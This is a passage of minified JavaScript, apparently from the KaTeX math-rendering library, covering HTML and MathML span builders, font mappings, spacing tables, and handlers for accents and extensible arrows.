St&&he(n,r)&&(n.text+=r.text,n.height=Math.max(n.height,r.height),n.depth=Math.max(n.depth,r.depth),n.italic=r.italic,t.splice(e+1,1),e--)}return t},pe=function(t){let e=0,n=0,r=0;for(let i=0;i<t.children.length;i++){const o=t.children[i];o.height>e&&(e=o.height),o.depth>n&&(n=o.depth),o.maxFontSize>r&&(r=o.maxFontSize)}t.height=e,t.depth=n,t.maxFontSize=r},de=function(t,e,n,r){const i=new _t(t,e,n,r);return pe(i),i},me=(t,e,n,r)=>new _t(t,e,n,r),ge=function(t,e,n){const r=de([t],[],e);return r.height=Math.max(n||e.fontMetrics().defaultRuleThickness,e.minRuleThickness),r.style.borderBottomWidth=mt(r.height),r.maxFontSize=1,r},ye=function(t,e,n,r){const i=new xt(t,e,n,r);return pe(i),i},ve=function(t){const e=new J(t);return pe(e),e},be=function(t,e){return t instanceof J?de([],[t],e):t},we=function(t){if("individualShift"===t.positionType){const e=t.children,n=[e[0]],r=-e[0].shift-e[0].elem.depth;let i=r;for(let t=1;t<e.length;t++){const r=-e[t].shift-i-e[t].elem.depth,o=r-(e[t-1].elem.height+e[t-1].elem.depth);i+=r,n.push({type:"kern",size:o}),n.push(e[t])}return{children:n,depth:r}}let e;if("top"===t.positionType){let n=t.positionData;for(let e=0;e<t.children.length;e++){const r=t.children[e];n-="kern"===r.type?r.size:r.elem.height+r.elem.depth}e=n}else if("bottom"===t.positionType)e=-t.positionData;else{const n=t.children[0];if("elem"!==n.type)throw new Error('First child must have type "elem".');if("shift"===t.positionType)e=-n.elem.depth-t.positionData;else{if("firstBaseline"!==t.positionType)throw new Error("Invalid positionType "+t.positionType+".");e=-n.elem.depth}}return{children:t.children,depth:e}},_e=function(t,e){const{children:n,depth:r}=we(t);let i=0;for(let p=0;p<n.length;p++){const t=n[p];if("elem"===t.type){const e=t.elem;i=Math.max(i,e.maxFontSize,e.height)}}i+=2;const o=de(["pstrut"],[]);o.style.height=mt(i);const s=[];let a=r,c=r,l=r;for(let p=0;p<n.length;p++){const t=n[p];if("kern"===t.type)l+=t.size;else{const e=t.elem,n=t.wrapperClasses||[],r=t.wrapperStyle||{},a=de(n,[o,e],void 0,r);a.style.top=mt(-i-l-e.depth),t.marginLeft&&(a.style.marginLeft=t.marginLeft),t.marginRight&&(a.style.marginRight=t.marginRight),s.push(a),l+=e.height+e.depth}a=Math.min(a,l),c=Math.max(c,l)}const u=de(["vlist"],s);let h;if(u.style.height=mt(c),a<0){const t=de([],[]),e=de(["vlist"],[t]);e.style.height=mt(-a);const n=de(["vlist-s"],[new St("​")]);h=[de(["vlist-r"],[u,n]),de(["vlist-r"],[e])]}else h=[de(["vlist-r"],[u])];const f=de(["vlist-t"],h);return 2===h.length&&f.classes.push("vlist-t2"),f.height=c,f.depth=-a,f},xe=(t,e)=>{const n=de(["mspace"],[],e),r=dt(t,e);return n.style.marginRight=mt(r),n},ke=function(t,e,n){let r,i="";switch(t){case"amsrm":i="AMS";break;case"textrm":i="Main";break;case"textsf":i="SansSerif";break;case"texttt":i="Typewriter";break;default:i=t}return r="textbf"===e&&"textit"===n?"BoldItalic":"textbf"===e?"Bold":"textit"===e?"Italic":"Regular",i+"-"+r},Ae={mathbf:{variant:"bold",fontName:"Main-Bold"},mathrm:{variant:"normal",fontName:"Main-Regular"},textit:{variant:"italic",fontName:"Main-Italic"},mathit:{variant:"italic",fontName:"Main-Italic"},mathnormal:{variant:"italic",fontName:"Math-Italic"},mathsfit:{variant:"sans-serif-italic",fontName:"SansSerif-Italic"},mathbb:{variant:"double-struck",fontName:"AMS-Regular"},mathcal:{variant:"script",fontName:"Caligraphic-Regular"},mathfrak:{variant:"fraktur",fontName:"Fraktur-Regular"},mathscr:{variant:"script",fontName:"Script-Regular"},mathsf:{variant:"sans-serif",fontName:"SansSerif-Regular"},mathtt:{variant:"monospace",fontName:"Typewriter-Regular"}},Se={vec:["vec",.471,.714],oiintSize1:["oiintSize1",.957,.499],oiintSize2:["oiintSize2",1.472,.659],oiiintSize1:["oiiintSize1",1.304,.499],oiiintSize2:["oiiintSize2",1.98,.659]},Ee=function(t,e){const[n,r,i]=Se[t],o=new Ct(n),s=new Et([o],{width:mt(r),height:mt(i),style:"width:"+mt(r),viewBox:"0 0 "+1e3*r+" "+1e3*i,preserveAspectRatio:"xMinYMin"}),a=me(["overlay"],[s],e);return a.height=i,a.style.height=mt(i),a.style.width=mt(r),a};var Ce={fontMap:Ae,makeSymbol:ae,mathsym:ce,makeSpan:de,makeSvgSpan:me,makeLineSpan:ge,makeAnchor:ye,makeFragment:ve,wrapFragment:be,makeVList:_e,makeOrd:ue,makeGlue:xe,staticSvg:Ee,svgData:Se,tryCombineChars:fe};const Te={number:3,unit:"mu"},Oe={number:4,unit:"mu"},Me={number:5,unit:"mu"},Ne={mord:{mop:Te,mbin:Oe,mrel:Me,minner:Te},mop:{mord:Te,mop:Te,mrel:Me,minner:Te},mbin:{mord:Oe,mop:Oe,mopen:Oe,minner:Oe},mrel:{mord:Me,mop:Me,mopen:Me,minner:Me},mopen:{},mclose:{mop:Te,mbin:Oe,mrel:Me,minner:Te},mpunct:{mord:Te,mop:Te,mrel:Me,mopen:Te,mclose:Te,mpunct:Te,minner:Te},minner:{mord:Te,mop:Te,mbin:Oe,mrel:Me,mopen:Te,mpunct:Te,minner:Te}},De={mord:{mop:Te},mop:{mord:Te,mop:Te},mbin:{},mrel:{},mopen:{},mclose:{mop:Te},mpunct:{},minner:{mop:Te}},Ie={},Le={},qe={};function Fe(t){let{type:e,names:n,props:r,handler:i,htmlBuilder:o,mathmlBuilder:s}=t;const a={type:e,numArgs:r.numArgs,argTypes:r.argTypes,allowedInArgument:!!r.allowedInArgument,allowedInText:!!r.allowedInText,allowedInMath:void 0===r.allowedInMath||r.allowedInMath,numOptionalArgs:r.numOptionalArgs||0,infix:!!r.infix,primitive:!!r.primitive,handler:i};for(let c=0;c<n.length;++c)Ie[n[c]]=a;e&&(o&&(Le[e]=o),s&&(qe[e]=s))}function Be(t){let{type:e,htmlBuilder:n,mathmlBuilder:r}=t;Fe({type:e,names:[],props:{numArgs:0},handler(){throw new Error("Should never be called.")},htmlBuilder:n,mathmlBuilder:r})}const Re=function(t){return"ordgroup"===t.type&&1===t.body.length?t.body[0]:t},$e=function(t){return"ordgroup"===t.type?t.body:[t]},ze=Ce.makeSpan,Pe=["leftmost","mbin","mopen","mrel","mop","mpunct"],je=["rightmost","mrel","mclose","mpunct"],Ue={display:q.DISPLAY,text:q.TEXT,script:q.SCRIPT,scriptscript:q.SCRIPTSCRIPT},He={mord:"mord",mop:"mop",mbin:"mbin",mrel:"mrel",mopen:"mopen",mclose:"mclose",mpunct:"mpunct",minner:"minner"},Ve=function(t,e,n,r){void 0===r&&(r=[null,null]);const i=[];for(let l=0;l<t.length;l++){const n=Ze(t[l],e);if(n instanceof J){const t=n.children;i.push(...t)}else i.push(n)}if(Ce.tryCombineChars(i),!n)return i;let o=e;if(1===t.length){const n=t[0];"sizing"===n.type?o=e.havingSize(n.size):"styling"===n.type&&(o=e.havingStyle(Ue[n.style]))}const s=ze([r[0]||"leftmost"],[],e),a=ze([r[1]||"rightmost"],[],e),c="root"===n;return Ge(i,((t,e)=>{const n=e.classes[0],r=t.classes[0];"mbin"===n&&m.contains(je,r)?e.classes[0]="mord":"mbin"===r&&m.contains(Pe,n)&&(t.classes[0]="mord")}),{node:s},a,c),Ge(i,((t,e)=>{const n=Xe(e),r=Xe(t),i=n&&r?t.hasClass("mtight")?De[n][r]:Ne[n][r]:null;if(i)return Ce.makeGlue(i,o)}),{node:s},a,c),i},Ge=function(t,e,n,r,i){r&&t.push(r);let o=0;for(;o<t.length;o++){const r=t[o],s=We(r);if(s){Ge(s.children,e,n,null,i);continue}const a=!r.hasClass("mspace");if(a){const i=e(r,n.node);i&&(n.insertAfter?n.insertAfter(i):(t.unshift(i),o++))}a?n.node=r:i&&r.hasClass("newline")&&(n.node=ze(["leftmost"])),n.insertAfter=(e=>n=>{t.splice(e+1,0,n),o++})(o)}r&&t.pop()},We=function(t){return t instanceof J||t instanceof xt||t instanceof _t&&t.hasClass("enclosing")?t:null},Ke=function(t,e){const n=We(t);if(n){const t=n.children;if(t.length){if("right"===e)return Ke(t[t.length-1],"right");if("left"===e)return Ke(t[0],"left")}}return t},Xe=function(t,e){return t?(e&&(t=Ke(t,e)),He[t.classes[0]]||null):null},Ye=function(t,e){const n=["nulldelimiter"].concat(t.baseSizingClasses());return ze(e.concat(n))},Ze=function(t,e,n){if(!t)return ze();if(Le[t.type]){let r=Le[t.type](t,e);if(n&&e.size!==n.size){r=ze(e.sizingClasses(n),[r],e);const t=e.sizeMultiplier/n.sizeMultiplier;r.height*=t,r.depth*=t}return r}throw new r("Got group of unknown type: '"+t.type+"'")};function Je(t,e){const n=ze(["base"],t,e),r=ze(["strut"]);return r.style.height=mt(n.height+n.depth),n.depth&&(r.style.verticalAlign=mt(-n.depth)),n.children.unshift(r),n}function Qe(t,e){let n=null;1===t.length&&"tag"===t[0].type&&(n=t[0].tag,t=t[0].body);const r=Ve(t,e,"root");let i;2===r.length&&r[1].hasClass("tag")&&(i=r.pop());const o=[];let s,a=[];for(let l=0;l<r.length;l++)if(a.push(r[l]),r[l].hasClass("mbin")||r[l].hasClass("mrel")||r[l].hasClass("allowbreak")){let t=!1;while(l<r.length-1&&r[l+1].hasClass("mspace")&&!r[l+1].hasClass("newline"))l++,a.push(r[l]),r[l].hasClass("nobreak")&&(t=!0);t||(o.push(Je(a,e)),a=[])}else r[l].hasClass("newline")&&(a.pop(),a.length>0&&(o.push(Je(a,e)),a=[]),o.push(r[l]));a.length>0&&o.push(Je(a,e)),n?(s=Je(Ve(n,e,!0)),s.classes=["tag"],o.push(s)):i&&o.push(i);const c=ze(["katex-html"],o);if(c.setAttribute("aria-hidden","true"),s){const t=s.children[0];t.style.height=mt(c.height+c.depth),c.depth&&(t.style.verticalAlign=mt(-c.depth))}return c}function tn(t){return new J(t)}class en{constructor(t,e,n){this.type=void 0,this.attributes=void 0,this.children=void 0,this.classes=void 0,this.type=t,this.attributes={},this.children=e||[],this.classes=n||[]}setAttribute(t,e){this.attributes[t]=e}getAttribute(t){return this.attributes[t]}toNode(){const t=document.createElementNS("http://www.w3.org/1998/Math/MathML",this.type);for(const e in this.attributes)Object.prototype.hasOwnProperty.call(this.attributes,e)&&t.setAttribute(e,this.attributes[e]);this.classes.length>0&&(t.className=gt(this.classes));for(let e=0;e<this.children.length;e++)if(this.children[e]instanceof nn&&this.children[e+1]instanceof nn){let n=this.children[e].toText()+this.children[++e].toText();while(this.children[e+1]instanceof nn)n+=this.children[++e].toText();t.appendChild(new nn(n).toNode())}else t.appendChild(this.children[e].toNode());return t}toMarkup(){let t="<"+this.type;for(const e in this.attributes)Object.prototype.hasOwnProperty.call(this.attributes,e)&&(t+=" "+e+'="',t+=m.escape(this.attributes[e]),t+='"');this.classes.length>0&&(t+=' class ="'+m.escape(gt(this.classes))+'"'),t+=">";for(let e=0;e<this.children.length;e++)t+=this.children[e].toMarkup();return t+="</"+this.type+">",t}toText(){return this.children.map((t=>t.toText())).join("")}}class nn{constructor(t){this.text=void 0,this.text=t}toNode(){return document.createTextNode(this.text)}toMarkup(){return m.escape(this.toText())}toText(){return this.text}}class rn{constructor(t){this.width=void 0,this.character=void 0,this.width=t,this.character=t>=.05555&&t<=.05556?" ":t>=.1666&&t<=.1667?" ":t>=.2222&&t<=.2223?" ":t>=.2777&&t<=.2778?"  ":t>=-.05556&&t<=-.05555?" ⁣":t>=-.1667&&t<=-.1666?" ⁣":t>=-.2223&&t<=-.2222?" ⁣":t>=-.2778&&t<=-.2777?" ⁣":null}toNode(){if(this.character)return document.createTextNode(this.character);{const t=document.createElementNS("http://www.w3.org/1998/Math/MathML","mspace");return t.setAttribute("width",mt(this.width)),t}}toMarkup(){return this.character?"<mtext>"+this.character+"</mtext>":'<mspace width="'+mt(this.width)+'"/>'}toText(){return this.character?this.character:" "}}var on={MathNode:en,TextNode:nn,SpaceNode:rn,newDocumentFragment:tn};const sn=function(t,e,n){return!Lt[e][t]||!Lt[e][t].replace||55349===t.charCodeAt(0)||Zt.hasOwnProperty(t)&&n&&(n.fontFamily&&"tt"===n.fontFamily.slice(4,6)||n.font&&"tt"===n.font.slice(4,6))||(t=Lt[e][t].replace),new on.TextNode(t)},an=function(t){return 1===t.length?t[0]:new on.MathNode("mrow",t)},cn=function(t,e){if("texttt"===e.fontFamily)return"monospace";if("textsf"===e.fontFamily)return"textit"===e.fontShape&&"textbf"===e.fontWeight?"sans-serif-bold-italic":"textit"===e.fontShape?"sans-serif-italic":"textbf"===e.fontWeight?"bold-sans-serif":"sans-serif";if("textit"===e.fontShape&&"textbf"===e.fontWeight)return"bold-italic";if("textit"===e.fontShape)return"italic";if("textbf"===e.fontWeight)return"bold";const n=e.font;if(!n||"mathnormal"===n)return null;const r=t.mode;if("mathit"===n)return"italic";if("boldsymbol"===n)return"textord"===t.type?"bold":"bold-italic";if("mathbf"===n)return"bold";if("mathbb"===n)return"double-struck";if("mathsfit"===n)return"sans-serif-italic";if("mathfrak"===n)return"fraktur";if("mathscr"===n||"mathcal"===n)return"script";if("mathsf"===n)return"sans-serif";if("mathtt"===n)return"monospace";let i=t.text;if(m.contains(["\\imath","\\jmath"],i))return null;Lt[r][i]&&Lt[r][i].replace&&(i=Lt[r][i].replace);const o=Ce.fontMap[n].fontName;return rt(i,o,r)?Ce.fontMap[n].variant:null};function ln(t){if(!t)return!1;if("mi"===t.type&&1===t.children.length){const e=t.children[0];return e instanceof nn&&"."===e.text}if("mo"===t.type&&1===t.children.length&&"true"===t.getAttribute("separator")&&"0em"===t.getAttribute("lspace")&&"0em"===t.getAttribute("rspace")){const e=t.children[0];return e instanceof nn&&","===e.text}return!1}const un=function(t,e,n){if(1===t.length){const r=fn(t[0],e);return n&&r instanceof en&&"mo"===r.type&&(r.setAttribute("lspace","0em"),r.setAttribute("rspace","0em")),[r]}const r=[];let i;for(let o=0;o<t.length;o++){const n=fn(t[o],e);if(n instanceof en&&i instanceof en){if("mtext"===n.type&&"mtext"===i.type&&n.getAttribute("mathvariant")===i.getAttribute("mathvariant")){i.children.push(...n.children);continue}if("mn"===n.type&&"mn"===i.type){i.children.push(...n.children);continue}if(ln(n)&&"mn"===i.type){i.children.push(...n.children);continue}if("mn"===n.type&&ln(i))n.children=[...i.children,...n.children],r.pop();else if(("msup"===n.type||"msub"===n.type)&&n.children.length>=1&&("mn"===i.type||ln(i))){const t=n.children[0];t instanceof en&&"mn"===t.type&&(t.children=[...i.children,...t.children],r.pop())}else if("mi"===i.type&&1===i.children.length){const t=i.children[0];if(t instanceof nn&&"̸"===t.text&&("mo"===n.type||"mi"===n.type||"mn"===n.type)){const t=n.children[0];t instanceof nn&&t.text.length>0&&(t.text=t.text.slice(0,1)+"̸"+t.text.slice(1),r.pop())}}}r.push(n),i=n}return r},hn=function(t,e,n){return an(un(t,e,n))},fn=function(t,e){if(!t)return new on.MathNode("mrow");if(qe[t.type]){const n=qe[t.type](t,e);return n}throw new r("Got group of unknown type: '"+t.type+"'")};function pn(t,e,n,r,i){const o=un(t,n);let s;s=1===o.length&&o[0]instanceof en&&m.contains(["mrow","mtable"],o[0].type)?o[0]:new on.MathNode("mrow",o);const a=new on.MathNode("annotation",[new on.TextNode(e)]);a.setAttribute("encoding","application/x-tex");const c=new on.MathNode("semantics",[s,a]),l=new on.MathNode("math",[c]);l.setAttribute("xmlns","http://www.w3.org/1998/Math/MathML"),r&&l.setAttribute("display","block");const u=i?"katex":"katex-mathml";return Ce.makeSpan([u],[l])}const dn=function(t){return new ut({style:t.displayMode?q.DISPLAY:q.TEXT,maxSize:t.maxSize,minRuleThickness:t.minRuleThickness})},mn=function(t,e){if(e.displayMode){const n=["katex-display"];e.leqno&&n.push("leqno"),e.fleqn&&n.push("fleqn"),t=Ce.makeSpan(n,[t])}return t},gn=function(t,e,n){const r=dn(n);let i;if("mathml"===n.output)return pn(t,e,r,n.displayMode,!0);if("html"===n.output){const e=Qe(t,r);i=Ce.makeSpan(["katex"],[e])}else{const o=pn(t,e,r,n.displayMode,!1),s=Qe(t,r);i=Ce.makeSpan(["katex"],[o,s])}return mn(i,n)},yn=function(t,e,n){const r=dn(n),i=Qe(t,r),o=Ce.makeSpan(["katex"],[i]);return mn(o,n)};const vn={widehat:"^",widecheck:"ˇ",widetilde:"~",utilde:"~",overleftarrow:"←",underleftarrow:"←",xleftarrow:"←",overrightarrow:"→",underrightarrow:"→",xrightarrow:"→",underbrace:"⏟",overbrace:"⏞",overgroup:"⏠",undergroup:"⏡",overleftrightarrow:"↔",underleftrightarrow:"↔",xleftrightarrow:"↔",Overrightarrow:"⇒",xRightarrow:"⇒",overleftharpoon:"↼",xleftharpoonup:"↼",overrightharpoon:"⇀",xrightharpoonup:"⇀",xLeftarrow:"⇐",xLeftrightarrow:"⇔",xhookleftarrow:"↩",xhookrightarrow:"↪",xmapsto:"↦",xrightharpoondown:"⇁",xleftharpoondown:"↽",xrightleftharpoons:"⇌",xleftrightharpoons:"⇋",xtwoheadleftarrow:"↞",xtwoheadrightarrow:"↠",xlongequal:"=",xtofrom:"⇄",xrightleftarrows:"⇄",xrightequilibrium:"⇌",xleftequilibrium:"⇋","\\cdrightarrow":"→","\\cdleftarrow":"←","\\cdlongequal":"="},bn=function(t){const e=new on.MathNode("mo",[new on.TextNode(vn[t.replace(/^\\/,"")])]);return e.setAttribute("stretchy","true"),e},wn={overrightarrow:[["rightarrow"],.888,522,"xMaxYMin"],overleftarrow:[["leftarrow"],.888,522,"xMinYMin"],underrightarrow:[["rightarrow"],.888,522,"xMaxYMin"],underleftarrow:[["leftarrow"],.888,522,"xMinYMin"],xrightarrow:[["rightarrow"],1.469,522,"xMaxYMin"],"\\cdrightarrow":[["rightarrow"],3,522,"xMaxYMin"],xleftarrow:[["leftarrow"],1.469,522,"xMinYMin"],"\\cdleftarrow":[["leftarrow"],3,522,"xMinYMin"],Overrightarrow:[["doublerightarrow"],.888,560,"xMaxYMin"],xRightarrow:[["doublerightarrow"],1.526,560,"xMaxYMin"],xLeftarrow:[["doubleleftarrow"],1.526,560,"xMinYMin"],overleftharpoon:[["leftharpoon"],.888,522,"xMinYMin"],xleftharpoonup:[["leftharpoon"],.888,522,"xMinYMin"],xleftharpoondown:[["leftharpoondown"],.888,522,"xMinYMin"],overrightharpoon:[["rightharpoon"],.888,522,"xMaxYMin"],xrightharpoonup:[["rightharpoon"],.888,522,"xMaxYMin"],xrightharpoondown:[["rightharpoondown"],.888,522,"xMaxYMin"],xlongequal:[["longequal"],.888,334,"xMinYMin"],"\\cdlongequal":[["longequal"],3,334,"xMinYMin"],xtwoheadleftarrow:[["twoheadleftarrow"],.888,334,"xMinYMin"],xtwoheadrightarrow:[["twoheadrightarrow"],.888,334,"xMaxYMin"],overleftrightarrow:[["leftarrow","rightarrow"],.888,522],overbrace:[["leftbrace","midbrace","rightbrace"],1.6,548],underbrace:[["leftbraceunder","midbraceunder","rightbraceunder"],1.6,548],underleftrightarrow:[["leftarrow","rightarrow"],.888,522],xleftrightarrow:[["leftarrow","rightarrow"],1.75,522],xLeftrightarrow:[["doubleleftarrow","doublerightarrow"],1.75,560],xrightleftharpoons:[["leftharpoondownplus","rightharpoonplus"],1.75,716],xleftrightharpoons:[["leftharpoonplus","rightharpoondownplus"],1.75,716],xhookleftarrow:[["leftarrow","righthook"],1.08,522],xhookrightarrow:[["lefthook","rightarrow"],1.08,522],overlinesegment:[["leftlinesegment","rightlinesegment"],.888,522],underlinesegment:[["leftlinesegment","rightlinesegment"],.888,522],overgroup:[["leftgroup","rightgroup"],.888,342],undergroup:[["leftgroupunder","rightgroupunder"],.888,342],xmapsto:[["leftmapsto","rightarrow"],1.5,522],xtofrom:[["leftToFrom","rightToFrom"],1.75,528],xrightleftarrows:[["baraboveleftarrow","rightarrowabovebar"],1.75,901],xrightequilibrium:[["baraboveshortleftharpoon","rightharpoonaboveshortbar"],1.75,716],xleftequilibrium:[["shortbaraboveleftharpoon","shortrightharpoonabovebar"],1.75,716]},_n=function(t){return"ordgroup"===t.type?t.body.length:1},xn=function(t,e){function n(){let n=4e5;const r=t.label.slice(1);if(m.contains(["widehat","widecheck","widetilde","utilde"],r)){const i=t,o=_n(i.base);let s,a,c;if(o>5)"widehat"===r||"widecheck"===r?(s=420,n=2364,c=.42,a=r+"4"):(s=312,n=2340,c=.34,a="tilde4");else{const t=[1,1,2,2,3,3][o];"widehat"===r||"widecheck"===r?(n=[0,1062,2364,2364,2364][t],s=[0,239,300,360,420][t],c=[0,.24,.3,.3,.36,.42][t],a=r+t):(n=[0,600,1033,2339,2340][t],s=[0,260,286,306,312][t],c=[0,.26,.286,.3,.306,.34][t],a="tilde"+t)}const l=new Ct(a),u=new Et([l],{width:"100%",height:mt(c),viewBox:"0 0 "+n+" "+s,preserveAspectRatio:"none"});return{span:Ce.makeSvgSpan([],[u],e),minWidth:0,height:c}}{const t=[],i=wn[r],[o,s,a]=i,c=a/1e3,l=o.length;let u,h;if(1===l){const t=i[3];u=["hide-tail"],h=[t]}else if(2===l)u=["halfarrow-left","halfarrow-right"],h=["xMinYMin","xMaxYMin"];else{if(3!==l)throw new Error("Correct katexImagesData or update code here to support\n                    "+l+" children.");u=["brace-left","brace-center","brace-right"],h=["xMinYMin","xMidYMin","xMaxYMin"]}for(let r=0;r<l;r++){const i=new Ct(o[r]),f=new Et([i],{width:"400em",height:mt(c),viewBox:"0 0 "+n+" "+a,preserveAspectRatio:h[r]+" slice"}),p=Ce.makeSvgSpan([u[r]],[f],e);if(1===l)return{span:p,minWidth:s,height:c};p.style.height=mt(c),t.push(p)}return{span:Ce.makeSpan(["stretchy"],t,e),minWidth:s,height:c}}}const{span:r,minWidth:i,height:o}=n();return r.height=o,r.style.height=mt(o),i>0&&(r.style.minWidth=mt(i)),r},kn=function(t,e,n,r,i){let o;const s=t.height+t.depth+n+r;if(/fbox|color|angl/.test(e)){if(o=Ce.makeSpan(["stretchy",e],[],i),"fbox"===e){const t=i.color&&i.getColor();t&&(o.style.borderColor=t)}}else{const t=[];/^[bx]cancel$/.test(e)&&t.push(new Tt({x1:"0",y1:"0",x2:"100%",y2:"100%","stroke-width":"0.046em"})),/^x?cancel$/.test(e)&&t.push(new Tt({x1:"0",y1:"100%",x2:"100%",y2:"0","stroke-width":"0.046em"}));const n=new Et(t,{width:"100%",height:mt(s)});o=Ce.makeSvgSpan([],[n],i)}return o.height=s,o.style.height=mt(s),o};var An={encloseSpan:kn,mathMLnode:bn,svgSpan:xn};function Sn(t,e){if(!t||t.type!==e)throw new Error("Expected node of type "+e+", but got "+(t?"node of type "+t.type:String(t)));return t}function En(t){const e=Cn(t);if(!e)throw new Error("Expected node of symbol group type, but got "+(t?"node of type "+t.type:String(t)));return e}function Cn(t){return t&&("atom"===t.type||Dt.hasOwnProperty(t.type))?t:null}const Tn=(t,e)=>{let n,r,i;t&&"supsub"===t.type?(r=Sn(t.base,"accent"),n=r.base,t.base=n,i=Mt(Ze(t,e)),t.base=r):(r=Sn(t,"accent"),n=r.base);const o=Ze(n,e.havingCrampedStyle()),s=r.isShifty&&m.isCharacterBox(n);let a=0;if(s){const t=m.getBaseElem(n),r=Ze(t,e.havingCrampedStyle());a=Ot(r).skew}const c="\\c"===r.label;let l,u=c?o.height+o.depth:Math.min(o.height,e.fontMetrics().xHeight);if(r.isStretchy)l=An.svgSpan(r,e),l=Ce.makeVList({positionType:"firstBaseline",children:[{type:"elem",elem:o},{type:"elem",elem:l,wrapperClasses:["svg-align"],wrapperStyle:a>0?{width:"calc(100% - "+mt(2*a)+")",marginLeft:mt(2*a)}:void 0}]},e);else{let t,n;"\\vec"===r.label?(t=Ce.staticSvg("vec",e),n=Ce.svgData.vec[1]):(t=Ce.makeOrd({mode:r.mode,text:r.label},e,"textord"),t=Ot(t),t.italic=0,n=t.width,c&&(u+=t.depth)),l=Ce.makeSpan(["accent-body"],[t]);const i="\\textcircled"===r.label;i&&(l.classes.push("accent-full"),u=o.height);let s=a;i||(s-=n/2),l.style.left=mt(s),"\\textcircled"===r.label&&(l.style.top=".2em"),l=Ce.makeVList({positionType:"firstBaseline",children:[{type:"elem",elem:o},{type:"kern",size:-u},{type:"elem",elem:l}]},e)}const h=Ce.makeSpan(["mord","accent"],[l],e);return i?(i.children[0]=h,i.height=Math.max(h.height,i.height),i.classes[0]="mord",i):h},On=(t,e)=>{const n=t.isStretchy?An.mathMLnode(t.label):new on.MathNode("mo",[sn(t.label,t.mode)]),r=new on.MathNode("mover",[fn(t.base,e),n]);return r.setAttribute("accent","true"),r},Mn=new RegExp(["\\acute","\\grave","\\ddot","\\tilde","\\bar","\\breve","\\check","\\hat","\\vec","\\dot","\\mathring"].map((t=>"\\"+t)).join("|"));Fe({type:"accent",names:["\\acute","\\grave","\\ddot","\\tilde","\\bar","\\breve","\\check","\\hat","\\vec","\\dot","\\mathring","\\widecheck","\\widehat","\\widetilde","\\overrightarrow","\\overleftarrow","\\Overrightarrow","\\overleftrightarrow","\\overgroup","\\overlinesegment","\\overleftharpoon","\\overrightharpoon"],props:{numArgs:1},handler:(t,e)=>{const n=Re(e[0]),r=!Mn.test(t.funcName),i=!r||"\\widehat"===t.funcName||"\\widetilde"===t.funcName||"\\widecheck"===t.funcName;return{type:"accent",mode:t.parser.mode,label:t.funcName,isStretchy:r,isShifty:i,base:n}},htmlBuilder:Tn,mathmlBuilder:On}),Fe({type:"accent",names:["\\'","\\`","\\^","\\~","\\=","\\u","\\.",'\\"',"\\c","\\r","\\H","\\v","\\textcircled"],props:{numArgs:1,allowedInText:!0,allowedInMath:!0,argTypes:["primitive"]},handler:(t,e)=>{const n=e[0];let r=t.parser.mode;return"math"===r&&(t.parser.settings.reportNonstrict("mathVsTextAccents","LaTeX's accent "+t.funcName+" works only in text mode"),r="text"),{type:"accent",mode:r,label:t.funcName,isStretchy:!1,isShifty:!0,base:n}},htmlBuilder:Tn,mathmlBuilder:On}),Fe({type:"accentUnder",names:["\\underleftarrow","\\underrightarrow","\\underleftrightarrow","\\undergroup","\\underlinesegment","\\utilde"],props:{numArgs:1},handler:(t,e)=>{let{parser:n,funcName:r}=t;const i=e[0];return{type:"accentUnder",mode:n.mode,label:r,base:i}},htmlBuilder:(t,e)=>{const n=Ze(t.base,e),r=An.svgSpan(t,e),i="\\utilde"===t.label?.12:0,o=Ce.makeVList({positionType:"top",positionData:n.height,children:[{type:"elem",elem:r,wrapperClasses:["svg-align"]},{type:"kern",size:i},{type:"elem",elem:n}]},e);return Ce.makeSpan(["mord","accentunder"],[o],e)},mathmlBuilder:(t,e)=>{const n=An.mathMLnode(t.label),r=new on.MathNode("munder",[fn(t.base,e),n]);return r.setAttribute("accentunder","true"),r}});const Nn=t=>{const e=new on.MathNode("mpadded",t?[t]:[]);return e.setAttribute("width","+0.6em"),e.setAttribute("lspace","0.3em"),e};Fe({type:"xArrow",names:["\\xleftarrow","\\xrightarrow","\\xLeftarrow","\\xRightarrow","\\xleftrightarrow","\\xLeftrightarrow","\\xhookleftarrow","\\xhookrightarrow","\\xmapsto","\\xrightharpoondown","\\xrightharpoonup","\\xleftharpoondown","\\xleftharpoonup","\\xrightleftharpoons","\\xleftrightharpoons","\\xlongequal","\\xtwoheadrightarrow","\\xtwoheadleftarrow","\\xtofrom","\\xrightleftarrows","\\xrightequilibrium","\\xleftequilibrium","\\\\cdrightarrow","\\\\cdleftarrow","\\\\cdlongequal"],props:{numArgs:1,numOptionalArgs:1},handler(t,e,n){let{parser:r,funcName:i}=t;return{type:"xArrow",mode:r.mode,label:i,body:e[0],below:n[0]}},htmlBuilder(t,e){const n=e.style;let r=e.havingStyle(n.sup());const i=Ce.wrapFragment(Ze(t.body,r,e),e),o="\\x"===t.label.slice(0,2)?"x":"cd";let s;i.classes.push(o+"-arrow-pad"),t.below&&(r=e.havingStyle(n.sub()),s=Ce.wrapFragment(Ze(t.below,r,e),e),s.classes.push(o+"-arrow-pad"));const a=An.svgSpan(t,e),c=-e.fontMetrics().axisHeight+.5*a.height;let l,u=-e.fontMetrics().axisHeight-.5*a.height-.111;if((i.depth>.25||"\\xleftequilibrium"===t.label)&&(u-=i.depth),s){const t=-e.fontMetrics().axisHeight+s.height+.5*a.height+.111;l=Ce.makeVList({positionType:"individualShift",children:[{type:"elem",elem:i,shift:u},{type:"elem",elem:a,shift:c},{type:"elem",elem:s,shift:t}]},e)}else l=Ce.makeVList({positionType:"individualShift",children:[{type:"elem",elem:i,shift:u},{type:"elem",elem:a,shift:c}]},e);return l.children[0].children[0].children[1].classes.push("svg-align"),Ce.makeSpan(["mrel","x-arrow"],[l],e)},mathmlBuilder(t,e){const n=An.mathMLnode(t.label);let r;if(n.setAttribute("minsize","x"===t.label.charAt(0)?"1.75em":"3.0em"),t.body){const i=Nn(fn(t.body,e));if(t.below){const o=Nn(fn(t.below,e));r=new on.MathNode("munderover",[n,o,i])}else r=new on.MathNode("mover",[n,i])}else if(t.below){const i=Nn(fn(t.below,e));r=new on.MathNode("munder",[n,i])}else r=Nn(),r=new on.MathNode("mover",[n,r]);return r}});const Dn=Ce.makeSpan;function In(t,e){const n=Ve(t.body,e,!0);return Dn([t.mclass],n,e)}function Ln(t,e){let n;const r=un(t.body,e);return"minner"===t.mclass?n=new on.MathNode("mpadded",r):"mord"===t.mclass?t.isCharacterBox?(n=r[0],n.type="mi"):n=new on.MathNode("mi",r):(t.isCharacterBox?(n=r[0],n.type="mo"):n=new 